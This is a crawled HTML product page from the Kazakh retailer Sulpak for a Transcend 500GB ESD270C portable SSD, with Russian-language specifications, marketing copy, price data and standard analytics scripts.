

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb
body_size: 30484
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=OoRGw2hesjBDReNkehhII_t8tw_sdoq-mmtB_a8FbhE">
    <link fetchpriority="high" rel="preload" href="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/vneshnie_zhestkie_diski",
                    "name" : "Внешние HDD и SSD"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/vneshnie_zhestkie_diski/almaty/1168_22",
                    "name" : "Внешние HDD и SSD Transcend"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb",
                    "name" : "Внешний SSD накопитель Transcend 500GB  TS500GESD270C"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb",
        "category": "Внешние HDD и SSD",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_85_194_0_1.jpg",
        "brand": "Transcend",
        "manufacturer": "Transcend",
        "productID": "495293",
        "description": "Внешний SSD ESD270C\nСовмещая идеальное сочетание портативности и надежности, Transcend ESD270C - это портативный SSD с высокой скоростью передачи данных, обеспечивающий целостность данных. Имея размер кредитной карты, ESD270C помещается в кошелек, что делает его идеальным выбором для бизнесменов, которым необходимо взять с собой важные файлы во время многочисленных путешествий.\n  \n                    \n                     \n                    \n                    \n\n\n\n   \n      \n         \n          \n            Передача данных в мгновение ока\n\n\n            \n               \nESD270C оснащен интерфейсом USB 3.1 Gen 2 и поддерживает стандарт UASP (USB Attached SCSI Protocol), что позволяет накопителю демонстрировать передачу данных со скоростью до 520 МБ/с.\n               \n            \n         \n      \n      \n                  \n                    \n                     \n                    \n                    \n      \n   \n\n\n   \n      \n         \n          \n            Компактный и легкий\n\n\n            \n               \nПутешествуйте налегке! Имея размер кредитной карты, ESD270C толщиной всего 9,6 мм идеально помещается в ваш кошелек или портмоне, и занимает мало места в портфеле. Покрытие против царапин означает, что внешний SSD будет выглядеть как новый даже после длительного использования. Привлекательный черный корпус выглядит стильным и практичным.\n               \n            \n         \n      \n      \n                  \n                    \n                     \n                    \n                    \n      \n   \n\n\n   \n      \n         \n          \n            Увеличьте объем памяти за считанные секунды\n\n\n            \n               \nМаксимальная емкость накопителей линейки ESD270C в настоящий момент составляет 1 ТБ, что обеспечивает его владельцу достаточный объем свободного пространства для резервного копирования и хранения фотографий высокого разрешения, видео в формате 4К и других медиафайлов!\n               \n            \n         \n      \n      \n                  \n                    \n                     \n                    \n                    \n      \n   \n\n\n   \n      \n         \n          \n            Отличная совместимость\n\n\n            \n               \nВ дополнение к настольным и портативным компьютерам, ESD270C может также использоваться со многими другими устройствами, как игровые приставки и мобильные устройства, обеспечивая высокую скорость передачи данных и большое расширение емкости.\n\nПримечания:\n1. Убедитесь, что ваше мобильное устройство поддерживает функцию USB OTG. Производители игровых консолей могут устанавливать требования к объему внешних накопителей. Пожалуйста, проверьте совместимость перед покупкой.\n2. ESD270C поставляется c файловой системой exFAT. Однако некоторые мобильные устройства могут работать только с системой FAT32. Пожалуйста, отформатируйте ESD270C в файловую систему FAT32 перед использованием.\n               \n            \n         \n      \n      \n                  \n                    \n                     \n                    \n                    \n      \n   \n\n\n   \n      \n         \n          \n            Кабели Type-A и Type-C в комплекте\n\n\n            \n               \nESD270C поставляется с кабелями USB Type-C и USB Type-C на Type-A, что позволяет подключать накопитель к настольным компьютерам и ноутбукам, оснащенных интерфейсами USB Type-C или USB 3.1.\n\nПримечание: интерфейс кабеля USB Type-C на Type-А является USB 3.1 Gen 1.\n\n         \n      \n   \n      \n                  \n                    \n                     \n                    \n                    \n      \n\n   \n\n\n   \n      \n         \n          \n            Надежное 256-bit AES шифрование\n\n\n            \n               \nЭксклюзивное программное обеспечение Transcend Elite поддерживает 256-bit AES шифрование для защиты паролем всех данных на накопителе. AES (Advanced Encryption Standard) - это криптографический алгоритм, который утвержден Национальным институтом стандартов и технологий. Процессы шифрования и дешифрования происходят с помощью программы Transcend Elite. Данные будут надежно защищены.\n               \n            \n         \n      \n      \n                  \n                    \n                     \n                    \n                    \n      \n   \n\n\n\n   \n      \n         \n          \n            Резервное копирование по одному нажатию кнопки\n\n\n            \n               \nПри наличии на компьютере установленного программного пакета Transcend Elite, владельцы накопителей ESD270C могут воспользоваться удобной аппаратной кнопкой автоматического резервного копирования данных.\n\nПримечание: функция резервного копирования по одному нажатию кнопки работает только при наличии установленного ПО Transcend Elite.\n               \n            \n         \n      \n      \n                  \n                    \n                     \n                    \n                    \n      \n   \n\n\n   \n      \n         \n          \n            Экстремальная защита, повышенная безопасность\n\n\n            \n               \nУстройства хранения Transcend имеют эксклюзивные функции безопасности и блокировки накопителя. С помощью программного обеспечения Transcend Elite вы можете защитить свои данные надёжным паролем, соответствующим высоким стандартам информационной безопасности.",
        "name": "Внешний SSD накопитель Transcend 500GB  TS500GESD270C",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/InStock",
            "price": "46990.0",
            "priceCurrency": "KZT"
        }
    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Внешний SSD накопитель Transcend 500GB (TS500GESD270C) в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Внешний SSD накопитель Transcend 500GB (TS500GESD270C). Высота коробки (м): 0.152. Ширина коробки (м): 0.011. Глубина коробки (м): 0.04. Вес брутто (кг): 0.035. Бренд: Transcend.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Внешний SSD накопитель Transcend 500GB (TS500GESD270C) в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Внешний SSD накопитель Transcend 500GB (TS500GESD270C). Высота коробки (м): 0.152. Ширина коробки (м): 0.011. Глубина коробки (м): 0.04. Вес брутто (кг): 0.035. Бренд: Transcend.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    
        <div id="header-banner">



    <div class="header-banner no-mobile-image " 
         style="background-image: url(https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp);">
        <a class="banner" href="https://www.sulpak.kz/Stocks/Action/8298/vklyuchajte_viygodu_10_bonusov_za_pervuyu_pokupku_v_prilozhenii_sulpak?utm_content=header" rel="nofollow"
           data-event-type="click"
           data-object="main_top"
           data-event-name="main_stock_hot"
           data-event-value="dostavka_za_90_minut"
           data-event-value-num="7254"
           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
            <div class="">
                <picture>

                                <source media="(max-width: 370px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.webp">
                                <source media="(max-width: 370px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.png">
                                <source media="(max-width: 425px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.webp">
                                <source media="(max-width: 425px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.png">
                                <source media="(max-width: 768px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.webp">
                                <source media="(max-width: 768px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.png">
                        <source media="(max-width: 1440px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.webp">
                        <source media="(max-width: 1440px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.png">

                    <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.webp">
                    <source type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png">
                    <img fetchpriority="high" loading="eager" class="image-size-cls" src="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png" alt="CASH BACK 10%" />
                </picture>
            </div>

        </a>
    </div>        </div>




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '495293',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 46990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/zhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fzhestkij_disk_transcend_ts500gesd270c_ssd_vneshnij_500gb"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
